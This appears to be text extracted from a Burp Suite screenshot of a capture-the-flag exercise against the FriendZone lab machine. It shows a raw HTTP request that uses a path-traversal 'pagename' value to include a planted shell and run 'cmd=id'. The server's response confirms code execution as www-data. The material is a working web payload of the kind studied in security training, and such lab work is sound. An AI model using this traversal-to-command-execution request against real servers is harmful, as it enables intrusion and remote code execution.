 Request
Pretty Raw Hex
\n
1 GET /dashboard.php?image_id=a.jpg&pagename=../../../../../../../../../etc/Development/shell&
cmd=id HTTP/1.1
2 Host: administrator1.friendzone.red
3 Cookie: FriendZoneAuth=e7749d0f4b4da5d03e6e9196fd1d18f1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Jun 2024 08:34:25 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 408
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <title>
FriendZone Admin !
</title>
<br>
<br>
<br>
<center>
<h2>
Smart photo script for friendzone corp !
</h2>
</center>
<center>
<h3>
* Note : we are dealing with a beginner php developer and the application is not tested
yet !
</h3>
</center>
<center>
<img src='images/a.jpg'>
</center>
<center>
<h1>
Something went worng ! , the script include wrong param !
</h1>
</center>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
10